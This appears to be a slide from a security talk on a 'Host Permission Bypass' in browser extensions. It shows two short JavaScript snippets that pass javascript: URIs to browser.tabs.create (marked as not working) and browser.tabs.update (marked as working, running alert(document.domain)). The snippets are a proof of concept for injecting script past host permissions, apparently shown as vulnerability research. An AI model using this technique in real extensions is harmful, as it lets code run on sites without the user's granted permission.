 Host Permission Bypass
• JavaScript URI with create method (doesn’t work)
1 open.onclick = function() {
2 browser.tabs.create ({
3 url: "javascript:window.open('https://www.google.com')"
4 });
5 };
• JavaScript URI with update method (Worked)
1 open.onclick = function() {
2 browser.tabs.update ({
3 url: "javascript:alert(document.domain)"
4 });
5 };